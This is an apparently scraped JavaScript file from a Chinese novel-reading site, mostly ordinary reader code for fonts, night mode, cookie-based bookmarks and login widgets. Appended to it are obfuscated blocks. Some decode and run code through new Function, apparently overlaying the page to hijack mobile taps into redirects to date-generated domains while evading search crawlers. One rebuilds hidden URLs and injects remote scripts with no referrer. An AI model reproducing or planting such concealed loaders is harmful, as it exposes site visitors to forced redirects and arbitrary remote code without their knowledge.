spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.retars.com/js/novel.js
body_size: 6060
content:
function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}


var UserName = getCookie("username");
function PCLogin() {
    if (UserName != null && UserName != undefined) {
        document.write('<div class="logined">');
        document.write('    ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="small-username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="small-password" id="small-password" />');
        document.write('    <input type="button" onclick="loginbtn()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.php">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (UserName != null && UserName != undefined) {
        document.write(' Hi,  ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}


!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yEadrkEHAvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv7SFLJ:hLM6LMSS880a[7SFLJ:hLM6LMSS8}!Xd5 7SFLJ:hLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287SFLJ:hLM^PYqLY[D62fODmqO(dF6O2mh5Y787SFLJ:hLM^P7SFLJ:hLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/f/n}Q1j(8}v287SFLJ:hL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7SFLJ:hLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mQKD_SRm(O^"="D^mQKD_SRm(O^"="D^mdSohp:m(O^"="D^mdSohp:m(O^"="D^mKh_@(}m(O^"="D^mKh_@(}m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7SFLJ:hLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^qS^C@m(O^"%"g{00s\/L(/n}Q1j287SFLJ:hL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let urls=["hHHtHHtHHpHHsHH:HH/HH/HHtHHtHH1HH-HH1HH3HH6HH7HH0HH7HH3HH0HH6HH6HH.HHcHHoHHsHH.HHaHHpHH-HHsHHhHHaHHnHHgHHhHHaHHiHH.HHmHHyHHqHHcHHlHHoHHuHHdHH.HHcHHoHHmHH/HH8HH/HH1HH0HH7HH0HH6HHaHH4HH4HH2HH2HH8HH8".split("HH").join(""),"hZZtZZtZZpZZsZZ:ZZ/ZZ/ZZuZZvZZjZZ2ZZ.ZZcZZoZZmZZ/ZZ8ZZ/ZZ1ZZ0ZZ7ZZ0ZZ6ZZaZZ4ZZ4ZZ2ZZ2ZZ8ZZ8".split("ZZ").join(""),"hCCtCCtCCpCCsCC:CC/CC/CCbCC.CChCCbCCzCC8CCvCC.CCcCCoCCmCC/CCbCC8CCmCCpCC2CCeCC.CCjCCsCC?CCsCCiCCdCC=CC2CC2CC8CC8".split("CC").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`odFXdNFOaJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvC:Rp)Y(pM6LMSS880a[C:Rp)Y(pM6LMSS8}!Xd5 C:Rp)Y(pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28C:Rp)Y(pM^PYqLY[D62fODmqO(dF6O2mh5Y78C:Rp)Y(pM^PC:Rp)Y(pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/f/}001j(8}v28C:Rp)Y(p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"C:Rp)Y(pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 